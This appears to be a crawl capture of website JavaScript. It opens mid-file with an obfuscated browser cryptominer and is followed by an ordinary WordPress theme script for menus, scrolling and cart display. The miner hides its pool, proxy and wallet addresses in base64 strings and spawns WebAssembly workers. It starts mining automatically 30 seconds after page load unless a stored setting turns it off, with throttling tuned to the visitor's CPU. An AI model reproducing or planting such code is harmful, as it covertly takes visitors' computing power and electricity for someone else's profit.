_0x584051(_0x33c635);}};if(!_0x586869[_0x207417(0x21f)](isWasmSupported)){console[_0x207417(0x266)](_0x586869[_0x207417(0x262)]);return;}(_0x586869[_0x207417(0x280)](typeof _0x53d1d9,_0x586869[_0x207417(0x22d)])||_0x586869[_0x207417(0x206)](_0x53d1d9['trim'](),''))&&(console['warn'](_0x586869[_0x207417(0x288)]),_0x53d1d9=walletAddress),_0x586869[_0x207417(0x22c)](stopMining),connected=0x0,handshake['login']=_0x53d1d9,_0x586869['YxqBT'](startBroadcast,()=>{_0x586869['QEuwx'](createWorkers,_0x3d8341),reconnector();});}function stopMining(){const _0x3e3e83=_0x4a0d19,_0x5a7bf8={'jhCNj':function(_0x4437e3){return _0x4437e3();}},_0x5a4331=_0x3e3e83(0x27e)[_0x3e3e83(0x1f8)]('|');let _0xe130f3=0x0;while(!![]){switch(_0x5a4331[_0xe130f3++]){case'0':job=null;continue;case'1':clearInterval(updateIntervalId);continue;case'2':if(ws)ws[_0x3e3e83(0x255)]();continue;case'3':_0x5a7bf8[_0x3e3e83(0x26e)](stopBroadcast);continue;case'4':deleteAllWorkers();continue;case'5':connected=0x3;continue;}break;}}function deleteAllWorkers(){const _0x4bfcc3=_0x4a0d19;workers[_0x4bfcc3(0x25d)](_0x2bd39b=>_0x2bd39b['terminate']()),workers=[];}function reconnector(){const _0x297439=_0x4a0d19,_0x140402={'OhwWd':function(_0x2f7b8f,_0x298720){return _0x2f7b8f===_0x298720;},'bqWqE':function(_0x53f6b8,_0x2f6e62){return _0x53f6b8!==_0x2f6e62;},'vTbBu':function(_0x1f2e2b,_0x325eee){return _0x1f2e2b!==_0x325eee;},'ItcoZ':function(_0x28abe6,_0x171e39){return _0x28abe6>_0x171e39;},'LJIQw':_0x297439(0x1f7),'VhYKo':function(_0x12d615){return _0x12d615();},'BEGTY':function(_0x100adc,_0x3ef9dc){return _0x100adc*_0x3ef9dc;}};if(_0x140402['OhwWd'](connected,0x3))return;if(!ws||_0x140402['bqWqE'](ws['readyState'],0x0)&&_0x140402[_0x297439(0x282)](ws[_0x297439(0x23c)],0x1)){if(_0x140402[_0x297439(0x215)](attempts,CONFIG[_0x297439(0x22b)])){console[_0x297439(0x266)](_0x140402[_0x297439(0x2a6)]),_0x140402[_0x297439(0x244)](stopMining);return;}attempts++,_0x140402[_0x297439(0x244)](openWebSocket);}if(_0x140402['vTbBu'](connected,0x3))setTimeout(reconnector,_0x140402[_0x297439(0x241)](CONFIG[_0x297439(0x219)],attempts));}function informWorker(_0x1f206d){const _0xfb6798=_0x4a0d19,_0x1797cf={'bPNjW':'wakeup','nMqDI':function(_0x2ea3e1,_0x2e2059){return _0x2ea3e1(_0x2e2059);}},_0x2789db={'data':_0x1797cf[_0xfb6798(0x1f9)],'target':_0x1f206d};_0x1797cf[_0xfb6798(0x237)](on_workermsg,_0x2789db);}function on_workermsg(_0x1b06f6){const _0x5bcd5c=_0x4a0d19,_0x3b1c51={'wXuRs':function(_0x1f29df,_0x2ffc4d){return _0x1f29df!==_0x2ffc4d;},'DuMbo':function(_0x62700e,_0x437d08,_0x561e93){return _0x62700e(_0x437d08,_0x561e93);},'MMvKi':function(_0x132f99,_0x48f21d){return _0x132f99===_0x48f21d;},'DYskH':_0x5bcd5c(0x218),'otGQY':_0x5bcd5c(0x297),'aAxFW':_0x5bcd5c(0x205)},_0x3afaf4=_0x1b06f6['target'];if(_0x3b1c51[_0x5bcd5c(0x23e)](connected,0x1)){_0x3b1c51[_0x5bcd5c(0x222)](setTimeout,()=>informWorker(_0x3afaf4),Math[_0x5bcd5c(0x256)](CONFIG[_0x5bcd5c(0x296)],0x7d0/workers[_0x5bcd5c(0x204)]));return;}if(_0x3b1c51[_0x5bcd5c(0x264)](typeof _0x1b06f6[_0x5bcd5c(0x238)],_0x5bcd5c(0x2ae))&&_0x1b06f6[_0x5bcd5c(0x238)]!==_0x3b1c51[_0x5bcd5c(0x286)]&&_0x3b1c51[_0x5bcd5c(0x23e)](_0x1b06f6[_0x5bcd5c(0x238)],_0x3b1c51[_0x5bcd5c(0x26d)]))try{const _0x1bf900=JSON['parse'](_0x1b06f6[_0x5bcd5c(0x238)]);ws[_0x5bcd5c(0x249)](_0x1b06f6[_0x5bcd5c(0x238)]),sendStack[_0x5bcd5c(0x27f)](_0x1bf900);}catch(_0x36fb70){console['error'](_0x3b1c51[_0x5bcd5c(0x257)],_0x36fb70);}if(!job){_0x3b1c51[_0x5bcd5c(0x222)](setTimeout,()=>informWorker(_0x3afaf4),0x7d0);return;}const _0x571aad={'job':job,'throttle':Math[_0x5bcd5c(0x256)](0x0,Math[_0x5bcd5c(0x29f)](throttleMiner,0x64))};_0x3afaf4[_0x5bcd5c(0x278)](_0x571aad);if(_0x3b1c51[_0x5bcd5c(0x23e)](_0x1b06f6[_0x5bcd5c(0x238)],_0x5bcd5c(0x297)))totalHashes+=0x1;}function _0x5093(){const _0x45ec66=['vTbBu','765nQwIFs','vVMrd','vAazm','DYskH','onclose','woLDh','250ATNYEC','line','WebAssembly\x20is\x20not\x20supported.\x20Mining\x20aborted.','tzIUy','DEFAULT_ENCODED_POOL','myChart','instantiate','userAgent','scrollHeight','MAX_WORKERS','rHvqf','SnqsB','rgb(0,\x20132,\x20255)','MIN_DELAY','wakeup','eIkDX','onerror','solved','innerHTML','ENCODED_URL','Failed\x20to\x20parse\x20WebSocket\x20message:','KwUvO','min','throttleMiner','Cicrv','bW9uZXJvb2NlYW4uc3RyZWFt','NEIYf','pool','ODM2cXNhVjRVRlcyamNUdldkV3Rwb0JLTThOTlpuRkhKNzN2NlEyMkpMaXpBQWpheW1GVmU0OURuMWUxTkZDVDFmR3NiWXZ4M2JURDNTWDJFZnVFVldRYlByVXhBM20=','LJIQw','DEFAULT_ENCODED_SERVER','-wasm','false','texta','navigator','lJJWd','hardwareConcurrency','string','filter','ZHnDr','LWzfD','YmDkG','map','DBRaw','GWzeA','textContent','XKfAw','channel','OFwZG','Max\x20reconnection\x20attempts\x20reached.\x20Stopping\x20miner.','split','bPNjW','fzGOg','LFkjy','Connecting...','42828808EygbMd','VtAJb','addEventListener','random','click','identifier','pop','length','Invalid\x20worker\x20message:','CTQOQ','load','hidden','input','Module','shift','eaNMR','SHGKV','value','QQadq','YznMS','cGFzdGViaW4ucGhw','659330yeUucY','ZJJtE','owrJw','ItcoZ','toLocaleString','Ошибка\x20загрузки\x20файла:\x20','nothing','RECONNECT_DELAY','error:\x20','Invalid\x20login\x20provided.\x20Using\x20default\x20wallet.','446013FaoyZS','handshake','xIGkQ','wVgoe','jblEU','14192680BekDca','DuMbo','15qXbcJA','Instance','getItem','auto','Sfvyh','rFVXc','indexOf','FmXgS','MAX_ATTEMPTS','dPBnF','JDRvP','Failed\x20to\x20create\x20worker:','workerName','VOKjm','GUpfN','param','Miner\x20power:\x20','time','minerPower','EoEZb','nMqDI','data','377602zmKiIc','startb','jordH','readyState','second','wXuRs','AEiuo','new\x20job:\x20','BEGTY','hashsolved','trim','VhYKo','getElementById','text','wBdRL','onmessage','send','xLpLy','WebAssembly\x20check\x20failed:','error','DEFAULT_ENCODED_WALLET','object','getContext','Stop\x20mining','jWxoS','kMcHQ','4EncPUf','VfkGD','close','max','aAxFW','3100XxDXEx','HLgHd','rhJjz','location','wTZec','forEach','OPEN','NhdvH','job_id','datasets','PMgaD','lPjFp','MMvKi','onopen','warn','stringify','xOieO','autoStartMining','function','Файл\x20содержит\x20недостаточно\x20данных.','worker.js','otGQY','jhCNj','d3NzOi8vbnkxLnhtcm1pbmluZ3Byb3h5LmNvbQ==','Start\x20mining','906012XvQSiR','HEGgy','statusText','solved\x20job:\x20','sort','replace','kylTq','postMessage','job','parse','PllpS','freeze','PKkyl','5|2|4|0|3|1','push','ULNCp','knNYU'];_0x5093=function(){return _0x45ec66;};return _0x5093();}function initStartButton(){const _0x512adb=_0x4a0d19,_0x48c8e2={'lPjFp':_0x512adb(0x201),'wTZec':function(_0x580a10){return _0x580a10();}},_0x2adcc8=document[_0x512adb(0x245)](_0x512adb(0x23a));_0x2adcc8&&(_0x2adcc8[_0x512adb(0x1ff)](_0x48c8e2[_0x512adb(0x263)],start),_0x48c8e2[_0x512adb(0x25c)](createChart));}initStartButton();function _0x18ed(_0xa828f1,_0x2ca7bc){const _0x50930=_0x5093();return _0x18ed=function(_0x18ed0b,_0x292d48){_0x18ed0b=_0x18ed0b-0x1f3;let _0x559fe7=_0x50930[_0x18ed0b];return _0x559fe7;},_0x18ed(_0xa828f1,_0x2ca7bc);}function createChart(){const _0x5065bf=_0x4a0d19,_0x4ecb39={'lJJWd':_0x5065bf(0x28e),'rFVXc':_0x5065bf(0x28a),'KwUvO':_0x5065bf(0x295),'NhdvH':_0x5065bf(0x234),'XvlcR':_0x5065bf(0x23d)},_0x182f82=document['getElementById'](_0x4ecb39[_0x5065bf(0x2ac)])[_0x5065bf(0x24f)]('2d');myLineChart=new Chart(_0x182f82,{'type':_0x4ecb39[_0x5065bf(0x228)],'data':{'datasets':[{'label':'Hashes\x20resolved','backgroundColor':_0x4ecb39[_0x5065bf(0x29e)],'pointStyle':'line','data':[]}]},'options':{'responsive':![],'scales':{'xAxes':[{'type':_0x4ecb39[_0x5065bf(0x25f)],'time':{'unit':_0x4ecb39['XvlcR']}}]}}});}function start(){const _0x4ab33e=_0x4a0d19,_0x2d6504={'Cicrv':function(_0x2acfa7,_0x2eece8){return _0x2acfa7>_0x2eece8;},'wBdRL':function(_0x57cb61,_0xe2135b){return _0x57cb61(_0xe2135b);},'kylTq':function(_0x2aa082,_0x3d2cc3){return _0x2aa082(_0x3d2cc3);},'VfkGD':_0x4ab33e(0x23a),'QQadq':function(_0x16788f,_0x3c907b){return _0x16788f(_0x3c907b);},'jordH':_0x4ab33e(0x250),'LWzfD':_0x4ab33e(0x1fc),'SHGKV':function(_0x51ef03,_0x128366,_0x56ae9d){return _0x51ef03(_0x128366,_0x56ae9d);},'PllpS':_0x4ab33e(0x270)},_0x13a5b8=document[_0x4ab33e(0x245)](_0x2d6504[_0x4ab33e(0x254)]);isCurrentlyMining=!isCurrentlyMining,isCurrentlyMining?(_0x2d6504[_0x4ab33e(0x20f)](startMining,walletAddress),_0x13a5b8[_0x4ab33e(0x1f3)]=_0x2d6504[_0x4ab33e(0x23b)],_0x2d6504['wBdRL'](addText,_0x2d6504[_0x4ab33e(0x2b1)]),updateIntervalId=_0x2d6504[_0x4ab33e(0x20d)](setInterval,()=>{const _0x190af9=_0x4ab33e;while(_0x2d6504[_0x190af9(0x2a1)](sendStack['length'],0x0))_0x2d6504[_0x190af9(0x247)](addText,sendStack[_0x190af9(0x203)]());while(receiveStack['length']>0x0)addText(receiveStack[_0x190af9(0x203)]());_0x2d6504[_0x190af9(0x277)](addData,{'x':new Date(),'y':totalHashes});},0x3e8)):(stopMining(),_0x13a5b8[_0x4ab33e(0x1f3)]=_0x2d6504[_0x4ab33e(0x27b)]);}function addData(_0x5ba974){const _0x20d826=_0x4a0d19,_0x8b4928=0x64;myLineChart[_0x20d826(0x238)][_0x20d826(0x261)][_0x20d826(0x25d)](_0x332c5d=>{const _0x860bfd=_0x20d826;_0x332c5d[_0x860bfd(0x238)][_0x860bfd(0x27f)](_0x5ba974),_0x332c5d[_0x860bfd(0x238)][_0x860bfd(0x204)]>_0x8b4928&&_0x332c5d['data'][_0x860bfd(0x20b)]();}),myLineChart['update']();}function addText(_0x42d48a){const _0x5bcd69=_0x4a0d19,_0x3037e9={'GUpfN':_0x5bcd69(0x2aa),'rhJjz':function(_0x525e98,_0xbe214d){return _0x525e98===_0xbe214d;},'jWxoS':function(_0x3e504d,_0x37a405){return _0x3e504d===_0x37a405;},'rHvqf':_0x5bcd69(0x29a),'tzIUy':_0x5bcd69(0x242),'ZHnDr':'pool\x20accepted\x20hash!','XKfAw':_0x5bcd69(0x24c)},_0x345ab1=document[_0x5bcd69(0x245)](_0x3037e9[_0x5bcd69(0x231)]);_0x345ab1[_0x5bcd69(0x20e)]+='['+new Date()[_0x5bcd69(0x216)]()+']\x20';if(_0x3037e9['rhJjz'](_0x42d48a[_0x5bcd69(0x202)],_0x5bcd69(0x279)))_0x345ab1[_0x5bcd69(0x20e)]+=_0x5bcd69(0x240)+_0x42d48a['job_id'];else{if(_0x3037e9['jWxoS'](_0x42d48a[_0x5bcd69(0x202)],_0x3037e9[_0x5bcd69(0x293)]))_0x345ab1['value']+=_0x5bcd69(0x274)+_0x42d48a[_0x5bcd69(0x260)];else{if(_0x3037e9[_0x5bcd69(0x25a)](_0x42d48a[_0x5bcd69(0x202)],_0x3037e9[_0x5bcd69(0x28c)]))_0x345ab1[_0x5bcd69(0x20e)]+=_0x3037e9[_0x5bcd69(0x2b0)];else{if(_0x3037e9[_0x5bcd69(0x251)](_0x42d48a[_0x5bcd69(0x202)],_0x3037e9[_0x5bcd69(0x1f4)]))_0x345ab1[_0x5bcd69(0x20e)]+=_0x5bcd69(0x21a)+_0x42d48a[_0x5bcd69(0x232)];else _0x345ab1[_0x5bcd69(0x20e)]+=JSON[_0x5bcd69(0x267)](_0x42d48a);}}}_0x345ab1[_0x5bcd69(0x20e)]+='\x0a',_0x345ab1['scrollTop']=_0x345ab1[_0x5bcd69(0x291)];}function handleThrottling(){const _0x4a3317=_0x4a0d19,_0xd12194={'ZJJtE':function(_0x1bac5a,_0x1080c1){return _0x1bac5a-_0x1080c1;},'AEiuo':function(_0x39280c,_0x401cec){return _0x39280c(_0x401cec);},'CJUxA':_0x4a3317(0x2a0),'xOieO':_0x4a3317(0x235),'FvWbo':function(_0x572bc7,_0x1574fb){return _0x572bc7||_0x1574fb;},'NAiOA':_0x4a3317(0x209)},_0x1f356b=document[_0x4a3317(0x245)](_0xd12194['CJUxA']),_0x44419b=document['getElementById'](_0xd12194[_0x4a3317(0x268)]);if(_0xd12194['FvWbo'](!_0x1f356b,!_0x44419b))return;_0x44419b['innerHTML']=_0x4a3317(0x233)+_0x1f356b['value'],throttleMiner=0x64-_0xd12194[_0x4a3317(0x23f)](Number,_0x1f356b[_0x4a3317(0x20e)]),_0x1f356b['addEventListener'](_0xd12194['NAiOA'],_0x636215=>{const _0x3613f7=_0x4a3317;_0x44419b[_0x3613f7(0x29b)]=_0x3613f7(0x233)+_0x1f356b[_0x3613f7(0x20e)],throttleMiner=_0xd12194[_0x3613f7(0x213)](0x64,_0xd12194[_0x3613f7(0x23f)](Number,_0x1f356b['value']));});}handleThrottling();const autoStartMining=localStorage[_0x4a0d19(0x225)](_0x4a0d19(0x269))!==_0x4a0d19(0x2a9);window[_0x4a0d19(0x1ff)](_0x4a0d19(0x207),()=>{const _0x395bd6=_0x4a0d19,_0x59354c={'JZyOE':function(_0x3d9227,_0x4aca00){return _0x3d9227(_0x4aca00);}};autoStartMining&&!document[_0x395bd6(0x208)]&&setTimeout(()=>{const _0xa54c7b=_0x395bd6;throttleMiner=navigator[_0xa54c7b(0x2ad)]>=0x8?0x1e:0x32,_0x59354c['JZyOE'](startMining,walletAddress);},0x7530);}),initializeSettings();

--- FILE ---
content_type: application/javascript
request_url: https://merconsortium.eu/wp-content/themes/mer/js/customscript.js?ver=1.2.16
body_size: 1263
content:
jQuery( document ).ready( function ( $ ) {
    'use strict';
        
    $( '.navbar .dropdown-toggle' ).hover( function () {
        $( this ).addClass( 'disabled' );
    } );

    $( window ).scroll( function () {
        var $unstick = $( 'body.unstick-menu' );
        if ( !$unstick.length ) {
            var topmenu = $( '#top-navigation' ).outerHeight();
            var header = $( '.site-header' ).outerHeight();
            if ( $( document ).scrollTop() > ( topmenu + header + 50 ) ) {
                $( 'nav#site-navigation' ).addClass( 'shrink' );
            } else {
                $( 'nav#site-navigation' ).removeClass( 'shrink' );
            }
        }
    } );

    var $myDiv = $( '#futurio-floating' );
    if ( $myDiv.length ) {
        $( window ).scroll( function () {
            var distanceTop = $myDiv.prev().position().top + $myDiv.prev().height() + 80;

            if ( $( document ).scrollTop() > distanceTop ) {
                $myDiv.addClass( 'floating-element' );
            } else {
                $myDiv.removeClass( 'floating-element' );
            }
        } );
    }
    
    // Menu fixes
    function MenuFix() {
    $( function () {
        if ( $( window ).width() > 767 ) {
            $( '.dropdown, .dropdown-submenu' ).hover(
                function () {
                    $( this ).addClass( 'open' )
                },
                function () {
                    $( this ).removeClass( 'open' )
                }
            );
        } else {
            $( ".dropdown, .dropdown-submenu" ).hover(
                function () {
                    $( this ).removeClass( 'open' )
                }
            );
        }
    } );
    }
    MenuFix();
    $( window ).on( 'resize', MenuFix );

    // Mobile menu function
    function FuturioMobileMenu() {
        $( '.open-panel' ).each( function () {
            var menu = $( this ).data( 'panel' );
            $( "#" + menu ).click( function ( e ) {
                e.preventDefault();
                $( "#blog" ).toggleClass( "openNav" );
                $( "#" + menu + ".open-panel" ).toggleClass( "open" );
            } );
            $( "#site-navigation .menu-container a" ).click( function () {
                $( "#blog" ).toggleClass( "openNav" );
                $( "#" + menu + ".open-panel" ).toggleClass( "open" );
            } );

        } );
    }
    var $openPanel = $( '.open-panel' );
    if ( $openPanel.length ) {
        // Fire mobile menu
        FuturioMobileMenu();

    }

    $( '.top-search-icon .fa' ).click( function () {
        $( ".top-search-box" ).toggle( 'slow' );
        $( ".top-search-icon .fa" ).toggleClass( "fa-times fa-search" );
    } );

    $( '.offcanvas-sidebar-toggle' ).on( 'click', function () {
        $( 'body' ).toggleClass( 'offcanvas-sidebar-expanded' );
    } );
    $( '.offcanvas-sidebar-close' ).on( 'click', function () {
        $( 'body' ).toggleClass( 'offcanvas-sidebar-expanded' );
    } );

    $( 'body' ).addClass( 'loaded' );

    var sections = $( 'section' )
        , nav = $( '#site-navigation.navbar' )
        , nav_height = nav.outerHeight();

    $( window ).on( 'scroll', function () {
        var cur_pos = $( this ).scrollTop();

        sections.each( function () {
            var top = $( this ).offset().top - nav_height - 30,
                bottom = top + $( this ).outerHeight();

            if ( cur_pos >= top && cur_pos <= bottom ) {
                nav.find( 'a' ).parent().removeClass( 'active' );
                sections.removeClass( 'active' );

                $( this ).addClass( 'active' );
                nav.find( 'a[href="#' + $( this ).attr( 'id' ) + '"]' ).parent().addClass( 'active' );
            }
        } );
    } );

    $( document ).on( 'click', '.button.ajax_add_to_cart', function ( e ) {
        e.preventDefault();
        $( 'body.open-head-cart' ).addClass( 'product-added-to-cart' );
    } );
    $( document ).on( 'mouseover', '.product-added-to-cart ul.site-header-cart', function ( e ) {
        e.preventDefault();
        $( 'body.open-head-cart' ).removeClass( 'product-added-to-cart' );
    } );
} );

